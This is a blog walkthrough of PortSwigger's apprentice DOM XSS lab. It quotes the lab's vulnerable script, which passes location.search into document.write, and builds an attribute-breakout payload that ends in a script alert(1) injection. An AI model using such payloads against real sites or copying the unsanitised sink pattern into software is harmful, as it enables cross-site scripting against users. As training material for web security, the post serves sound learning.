PortSwigger's "DOM XSS in document.write sink using source location.search" Walkthrough



This is the first of the three Apprentice-level DOM-based XSS Labs from Portswigger. Before we get started, you’ll need a Portswigger Academy account. This blog post shows how to solve the lab manually.

After logging in, head over to the lab, located at https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-document-write-sink. You can find this through the Academy learning path list, or linked within the DOM-based XSS blog post.

Challenge Information

Click the “Access the Lab” button and you will be taken to a temporary website that is created for your account. This will be in format https://<random string here>.web-security-academy.net/.

This is a DOM-based XSS attack. This means that our malicious input will be passed to a “sink” that supports dynamic code execution through a Javascript, JQuery, etc. function call.



The website looks like this:



If we input “hi” as our search parameter, then open up Dev Tools, we can see a <script> section with the following contents:

function trackSearch(query) {

document.write('<img src="/resources/images/tracker.gif?searchTerms='+query+'">');

}

var query = (new URLSearchParams(window.location.search)).get('search');

if(query) {

trackSearch(query);



}Our input of “hi” has generated the following output in the <img> tag (viewed using Dev Tools):

We can see that our input (“hi”) is executed as part of the document.write call, which uses location.search to get our input from the URL. Then the output is stuffed into the <img> tag, so this is our attack entrypoint.

Lab Solution

What happens if we try to break out of the quotes at the end of the <img> tag, so that we can inject our own content?

Let’s try a search input of:



hi"<script>alert(1)</script>Here’s the result:

Clearly we managed to mess something up in the HTML, so this is promising. If we look at the HTML in Dev Tools, it looks like this:

We were able to inject our input into the page, via the document.write() call that creates the img tag, but it’s still not quite right. The coloring in this screenshot gives us a hint that there’s a syntax error, and the script tag isn’t being recognized as it’s own element, but instead, something weirdly tacked onto the end of the <img> tag.





If we add a closing > before we begin our malicious script tag, the search payload looks like this:

hi"><script>alert(1)</script>And there’s our alert!

The updated HTML looks like this: